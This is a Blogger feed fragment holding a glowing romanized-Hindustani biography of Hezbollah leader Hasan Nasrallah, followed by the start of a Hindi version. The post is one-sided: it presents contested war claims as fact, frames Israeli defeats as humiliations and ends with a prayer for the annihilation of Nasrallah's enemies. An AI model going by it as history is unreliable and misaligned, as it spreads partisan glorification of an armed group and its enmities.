href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLV3UVOECTNebAsW3JP15yw2QkbQYJgh4095U1ATLNTHdPZBJOlPO9jwZZMSgy_VXWqwz9BO7pywz03khjUfkbpImEAKnV52j6jne5Fk2bPw1kqLhYE4h0P_Qq-F1zrnxu3iQBhNH8_5AJ\/s1600\/Syd+Hasan+-+Youth.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"494\" data-original-width=\"424\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLV3UVOECTNebAsW3JP15yw2QkbQYJgh4095U1ATLNTHdPZBJOlPO9jwZZMSgy_VXWqwz9BO7pywz03khjUfkbpImEAKnV52j6jne5Fk2bPw1kqLhYE4h0P_Qq-F1zrnxu3iQBhNH8_5AJ\/s320\/Syd+Hasan+-+Youth.jpg\" width=\"274\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EApni javani se hi unme \u003Cb\u003Emazhabi talim \u003C\/b\u003Eke liye khas dilchaspi thi aur wo \u003Cb\u003EImam Sayyad Musa al-Sadr \u003C\/b\u003Ese kafi mutassir the.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EJab wo South Lebanon ke \u003Cb\u003ETyr ilaake \u003C\/b\u003Eme the, us waqt wo \u003Cb\u003ESayyad Muhammad al-gharavi \u003C\/b\u003Ese mile, jinhonne \u003Cb\u003E1976 me Najaf Ashraf ke Hawza \u003C\/b\u003Eme shaamil hone me unki madad ki thi. isliye, unhonne Najaf Asharaf jaate waqt Sayyad Al-Gharavi ki sifaarish ka khat apane saath rakha jo \u003Cb\u003EShaheed Sayyad Muhammad Baaqir Al-Sadr \u003C\/b\u003Eke naam tha, jinhonne unke liye khas dilchaspi dikhai thi; is tarah unhe nae shagird ki tarah S\u003Cb\u003Eayyad Abbaas al-Mmusaavi \u003C\/b\u003Eki dekh rekh me rehne ko kaha gaya\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cb\u003E1978 \u003C\/b\u003Eme mazhabi madreso ke khilaaf \u003Cb\u003EIraq \u003C\/b\u003Eme taklif badne lagi thi aur \u003Cb\u003ESaddam ki Sarkar \u003C\/b\u003Ebahot zulm kar rahi thi; iske chalte unhone khamoshi se Iraq chod kar Lebanon ka rukh kiya.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003ELebanon me wo \u003Cb\u003EAl-Imaam Al-Muntazar (AS) hawze \u003C\/b\u003Eme shaamil ho gae; is madresse ko \u003Cb\u003ESayyad Abbaas al-Musaavi \u003C\/b\u003Ene qayam kiya tha. Waha unhonne apni padhai jaari rakhi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EBaalbek ke madresse me unki padhai ke alaava, Sayyad Nasarallaah ne \u003Cb\u003EAl-Biqa \u003C\/b\u003Eilaake me \u003Cb\u003EAl Amal movement \u003C\/b\u003Eme apni siyasi aur jihadi activities shuroo ki, jahaan unhen \u003Cb\u003E1979 \u003C\/b\u003Eme \u003Cb\u003EAl-Biqa ilaake \u003C\/b\u003Eke \u003Cb\u003EAl Amal Movement ka Political Officer aur Polit Bureau ka member appoint kiya \u003C\/b\u003Egaya\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cb\u003E1982 \u003C\/b\u003Eme \u003Cb\u003EAl Amal Movement \u003C\/b\u003Eme \"\u003Cb\u003EIsrael\u003C\/b\u003E\" hamle se paida hone wale political changes aur army ke placement par political leadership se takrao hone ke natije me \u003Cb\u003ESyed Hasan Nasrallah ke saath saath bahot se officers aur volunteers ne Al Amal movement ko chhod diya\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EUnhonne \u003Cb\u003E1982 me Hezbollah \u003C\/b\u003Eme shuruaat se hi kai zimmedaariyon me bhaag liya, jisme Zionist par attack aur Lebanon me Islamic Resistance Movement me important role ada kiya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EUnhonne \u003Cb\u003E1985 \u003C\/b\u003Etak Baalbek ke Madresse me apni padhai jaari rakhi, aur saath me \u003Cb\u003EAl-Biqa \u003C\/b\u003Eilaqe me \u003Cb\u003EHezbollah \u003C\/b\u003Eme apni Zimmedaari ko bhi nibhaate rahe, jiske baad wo \u003Cb\u003EBeirut \u003C\/b\u003Echale gae jahaan unhonne kai zimmedaariyon me bhaag liya\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cb\u003E1987 \u003C\/b\u003Eme, \u003Cb\u003EHezbollah \u003C\/b\u003Eme \u003Cb\u003EChief Executive Officer \u003C\/b\u003Eki post shuru ki gai; jisapar \u003Cb\u003ESyed Hasan Nasrallah ko chuna gaya \u003C\/b\u003Eaur saath hi unhen \u003Cb\u003EConsultative Council \u003C\/b\u003E(Hezbollah me sabse upar ka panel) me membership ke saath ye zimmedaari di gai\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cb\u003E1989 \u003C\/b\u003Eme, woh fir se Madresse me shaamil hone aur apni padhai jaari rakhane ke liye \u003Cb\u003EIran ke Qom Muqaddas shahr \u003C\/b\u003Eke liye chale gae. Haalaanki, Consultative Council ke suggestion par amal karte hue, kuchh buniyaadi officers aur volunteers ki request aur us samay Lebanon ke nazuk political aur critical hadso ki wajah se apni Zimmedaari poori karane ke liye wo \u003Cb\u003Eek saal ke baad wapas Lebanon laut aae.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cb\u003E1992 \u003C\/b\u003Eme, \u003Cb\u003EConsultative Council ke members \u003C\/b\u003Ene ijtemai taur se unhen \u003Cb\u003EHezbollah ke General Secretary ke taur par unhe select kiya, \u003C\/b\u003Ejaha unke pehle \u003Cb\u003EShaheed Sayyad Abbaas al-Musaavi \u003C\/b\u003EGeneral Secretary rah chuke the jinhe \u003Cb\u003E16 February, 1992 \u003C\/b\u003Eko Tifahata village me \"\u003Cb\u003EIsraeli\u003C\/b\u003E\" sena ke haatho Shaheed kar diya gaya, jab who South Lebanon ke “\u003Cb\u003EJebsheet\u003C\/b\u003E” village se laut rahe the, jahaan wo shaheed \u003Cb\u003ESheikh Raigheb Harb \u003C\/b\u003Eki yaad me unki barsi ke program me bhaag lene gae the.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EParty ke Headquarters me Secretary General ki post par apni zimmedaari ke dauraan Syed Nasrallah ki nigrani me \u003Cb\u003EIslamic Resistance Movement \u003C\/b\u003Ene Israeli sena ke khilaaf kai jung aur muhaaz par saamana kiya, jin me se sabase important \u003Cb\u003EJuly 1993 \u003C\/b\u003Eme \"\u003Cb\u003ESettling Accounts\" \u003C\/b\u003Eaur \u003Cb\u003EApril 1996 \u003C\/b\u003Eme \"\u003Cb\u003EBunches of Anger\" \u003C\/b\u003Ejaise bahot hi important operations ko anjam diya gaya jinhe \u003Cb\u003EIsrael ke khilaf Hezbollah ke sar ke Taj me Diamond ki tarah \u003C\/b\u003Ese dekha jata hai aur jiski wajah se \u003Cb\u003E2000 \u003C\/b\u003Eme \u003Cb\u003EIsrael ko Lebanon chhod kar bhagna pad gaya.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003ESecretary General ki post par rehte hue \u003Cb\u003ESyed Nasrallah \u003C\/b\u003Ene \u003Cb\u003EHezbollah \u003C\/b\u003Eko kafi aage badhaya aur Lebanon ki \u003Cb\u003Einternal security ke saath saath political field me bhi aage badhaya \u003C\/b\u003Ejiske natije me Hezbollah ne \u003Cb\u003EParliamentary elections \u003C\/b\u003Eme bhag liya aur \u003Cb\u003E12 seats bhi jeeti. \u003C\/b\u003ELebanon me civil war ke khatme ke baad yeh pahala chunaav tha.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003ESeptember 1997 ko South Lebanon ke Jabl al-Raafi me Israeli Occupation Forces ke khilaaf ek muhaaz par Syed Hasan Nasrallah ke sabase bade bete Muhammad Haadi shaheed ho gae.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003ESyed Hasan Nasrallah ki Shadi \u003Cb\u003EFaatima Yaasin \u003C\/b\u003Ese hui hai aur unke paanch bachche hain: \u003Cb\u003E(shaheed Haadi), Muhammad Javaad, Zainab, Muhammad Ali aur Mohammad Mahadi.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cb\u003E1982 \u003C\/b\u003Ese Israeli forces ke Lebanon me kabze ka silsila jari hi tha lekin Hezbollah ki fauj ne Southern Lebanon me Israeli forces ko itna pareshan kiya ki \u003Cb\u003Esan 2000 \u003C\/b\u003Eme majburan \u003Cb\u003EIsraeli Knesset \u003C\/b\u003Eko resolution pass kar ke \u003Cb\u003Eapni forces ko Lebanon se bahar karna pada\u003C\/b\u003E. Ye pehli baar hua tha ki \u003Cb\u003EIsrael apni fauj ko kisi dusre desh ki zameen se beizzat ho kar piche le raha tha\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EIs beizzati ka badla lene ke liye Israel ne bahot si chaale chali. United Nations ne Israel aur Lebanon ki sarhad par \u003Cb\u003EUNIFIL \u003C\/b\u003Eke naam se apni fauje bitha di taaki Hezbollah ko Israeli sarhad se dur rakh sake, lekin Hezbollah ki kamiyabi khatm hone ka naam nahi le rahi thi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cb\u003E2006 \u003C\/b\u003Eme Hezbollah ne Lebanon ki sarhad me enter karne wale \u003Cb\u003E2 Israeli sainkio \u003C\/b\u003Eko giraftar kar liya jiske badle me Hezbollah ne bahot se aise logo ki rihai ki maang kari jise aazad karne ke liye Israel kabhi razi nahi ho sakta tha, jisme sabse upar \u003Cb\u003EShaheed Saamir Kuntar \u003C\/b\u003Eka naam tha\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EIs giraftari ke jawab me Israel ne \u003Cb\u003ELebanon par hamla \u003C\/b\u003Ekar Diya. Is hamle ke piche Israel ke kuch maqsad the wo is tarah the:\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E1. Giraftar kiye hue Israeli sainiko ko azad karwana\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E2. Hezbollah ke General Secretary, Syed Hasan Nasrallah ko Shaheed karna\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E3. Hezbollah ke TV channel, Al Manar, ki transmission ko rokna\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E4. Lebanon me Hezbollah ke ground network ko khatm karna\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E5. Lebanon ke infrastructure ko nuksan pahucha kar Lebanese logo ke dilo me Hezbollah ke khilaf nafrat bharna\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EYe jung \u003Cb\u003E33 roz tak chali\u003C\/b\u003E, lekin Israel in maqasid me se ek bhi maqsad ko hasil nahi kar saka.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EIske ulat saari duniya ke saamne Israel ki pol khul gai.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EUske \u003Cb\u003EMerkava Tanks\u003C\/b\u003E, jispar Israeli fauj ko bahot naaz tha, use Hezbollah ne chun chun kar maara. Israeli \u003Cb\u003ENaval ship ko samandar me khatm kar diya\u003C\/b\u003E aur \u003Cb\u003EIsraeli fauj ne dar ke maare Lebenese zameen par qadam tak nahi rakhe\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EIs jung se Hezbollah ka \u003Cb\u003Eqad \u003C\/b\u003Esaari duniya me aur khas kar \u003Cb\u003EMusalmano \u003C\/b\u003Eme bahot badh gaya aur Israel ka bhoot utar gaya\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EIs jung ke baad se aaj tak Israel ne bahot koshishe aur bahane talash kiye ki Hezbollah par sidhe hamla kiya jaae, lekin isme kamiyabi nahi mil saki\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003ESyed Hasan Nasrallah ki leadership me ye jung se Hezbollah ne bahot badi kamiyabi hasil ki\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EDushman ne siddha hamla kar ke dekh liya ki kamiyabi nahi mil saki to \u003Cb\u003E2010 \u003C\/b\u003Eke baad \u003Cb\u003EISIS \u003C\/b\u003Eki shakl me \u003Cb\u003ELebanon aur Syria\u003C\/b\u003E me kabza karne ki koshish karne laga\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003ELebanese groups aur politicians ki mukhalifat karte hue Hezbollah ne \u003Cb\u003ESyria aur Iraq\u003C\/b\u003E me ja kar waha ki maqami forces ke saath mil kar \u003Cb\u003EISIS \u003C\/b\u003Ese muqabla kiya\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EIska faaeda ye hua ki \u003Cb\u003EISIS Lebanon ko zyada nuksan nahi pahucha saka\u003C\/b\u003E aur \u003Cb\u003EIraq Syria me hi usko shikast dene me Hezbollah kamiyaab raha\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EAaj ki tarikh me Hezbollah ek \u003Cb\u003Eazeem Islamic Resistance Group\u003C\/b\u003E hai jo Israel ke sar chad kar bolta hai aur \u003Cb\u003ESyed Hasan Nasrallah\u003C\/b\u003E saare Middle East ki awaaz ban kar \u003Cb\u003Edushmano ko lohe ke chane chabwa rahe hai\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Ci\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EAllah se dua hai ki Syed Hasan ki hamesha hifazat kare aur inke dushmano, bhale hi wo kisi bhi giroh me ho, unhe nistonabood kare.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.hindihaqiqat.in\/feeds\/3227780168305903574\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2017\/09\/biography-syed-hasan-nasrallah.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/3227780168305903574"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/3227780168305903574"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2017\/09\/biography-syed-hasan-nasrallah.html","title":"Biography - Syed Hasan Nasrallah - Hezbollah General Secretary"}],"author":[{"name":{"$t":"Hindi Haqiqat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04542744401478084067"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibh0Kgwt9zBJ5bgYw5jXyFBomsn3ARW1jW7MA3hkJsupSwD55dMZvM7jRw3sw5lyxJj2jtxCRqN48v1dHNTebGneO45QPuaIhM9COPsq7uL_oAKaGZZ2vbMaIvVZ9gLZ2sorzPu8y0zilA\/s72-c\/Hasan+Nasrallah.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9167994360853946978.post-4336503446651846538"},"published":{"$t":"2017-09-14T14:55:00.001+05:30"},"updated":{"$t":"2017-09-14T15:44:08.841+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hasan Nasrallah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hezbollah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Israel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lebanon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Raghib Harb"},{"scheme":"http://www.blogger.com/atom/ns#","term":"resistance"}],"title":{"type":"text","$t":"सय्यद हसन नसरल्लाह की बायोग्राफी"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicGI5vPXHeNxI4amezb7pJn3YZQippG7v9Z1cXy1pRvG5KgyG4Hua4AetLxgURM4C6BpYur5AYSM_4bP51CDGU6M7cwhsKiVT4hwtFhuC7Uiv_VfxmoOUzB1JUw9sW6vcS169bfgu5V6WV\/s1600\/Hasan+Nasrallah.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"375\" data-original-width=\"650\" height=\"230\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicGI5vPXHeNxI4amezb7pJn3YZQippG7v9Z1cXy1pRvG5KgyG4Hua4AetLxgURM4C6BpYur5AYSM_4bP51CDGU6M7cwhsKiVT4hwtFhuC7Uiv_VfxmoOUzB1JUw9sW6vcS169bfgu5V6WV\/s400\/Hasan+Nasrallah.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eसय्यद हसन नसरल्लाह \u003Cb\u003E31 अगस्त 1960\u003C\/b\u003E को पैदा हुए। वह 